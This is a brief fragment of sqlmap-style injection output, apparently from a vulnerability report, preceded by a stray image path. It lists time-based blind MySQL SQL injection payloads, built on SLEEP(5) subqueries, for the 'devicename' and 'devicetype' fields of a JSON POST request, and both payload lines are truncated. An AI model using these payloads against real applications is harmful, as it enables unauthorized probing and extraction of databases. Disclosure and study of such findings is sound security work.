 ---
Parameter: JSON devicename ((custom) POST)
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: {"cpu":"","devicename":"ZHONGWEN' AND (SELECT * FROM (SELECT(SLEEP(5)))DEhT) AND 'AgGq'='AgGq","devicetype
Parameter: JSON devicetype ((custom) POST)
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: {"cpu":"","devicename":"ZHONGWEN","devicetype":"pc' AND (SELECT * FROM (SELECT(SLEEP(5)))KNUs) AND 'HTgX'=
---